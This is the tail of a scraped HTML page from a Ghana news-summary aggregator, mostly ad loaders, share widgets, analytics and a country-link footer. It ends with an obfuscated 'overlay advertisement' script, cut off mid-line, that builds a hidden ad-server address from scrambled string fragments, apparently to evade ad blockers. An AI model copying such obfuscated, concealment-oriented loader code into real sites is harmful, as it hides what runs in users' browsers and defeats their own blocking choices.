                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/aocx1e" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/aocx1e" data-text="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/NPP-Presidential-Primaries-Alan%E2%80%99s-camp-wants-early-congress-aocx1e';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.ghanaweb.com/GhanaHomePage/NewsArchive/NPP-Presidential-Primaries-Alan-s-camp-wants-early-congress-1716956"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.ghanaweb.com/imagelib/pics/332/33286874.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.ghanaweb.com/imagelib/pics/332/33286874.jpg" alt="Christian Atsu&rsquo;s wife and children make first public appearance after his death was confirmed"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Christian-Atsu%E2%80%99s-wife-and-children-make-first-public-appearance-after-his-death-was-confirmed-tajmme" >Christian Atsu&rsquo;s wife and children make first public appearance after his death was confirmed</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Christian-Atsu-s-wife-and-children-make-first-public-appearance-after-his-death-was-confirmed-1716881"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2023-02-19/>
                                   <meta itemprop="dateModified" content=2023-02-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.ghanaweb.com/imagelib/pics/607/60792197.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.ghanaweb.com/imagelib/pics/607/60792197.jpg" alt="Ablakwa replies Kusi Boateng&#039;s contempt suit with more damning &lsquo;revelations&rsquo;"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ablakwa-replies-Kusi-Boatengs-contempt-suit-with-more-damning-%E2%80%98revelations%E2%80%99-o5h4bn" >Ablakwa replies Kusi Boateng&#039;s contempt suit with more damning &lsquo;revelations&rsquo;</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Ablakwa-replies-Kusi-Boateng-s-contempt-suit-with-more-damning-revelations-1716377"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2023-02-18/>
                                   <meta itemprop="dateModified" content=2023-02-18/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://w5p2r8x5.stackpathcdn.com/photos/news/202302/618846577_649263.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://w5p2r8x5.stackpathcdn.com/photos/news/202302/618846577_649263.jpg" alt="Former IGP Passes On"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Former-IGP-Passes-On-p0sjv3" >Former IGP Passes On</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.peacefmonline.com/pages/local/news/202302/483333.php"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2023-02-18/>
                                   <meta itemprop="dateModified" content=2023-02-18/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/ghana', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of ghana to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/ghana" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7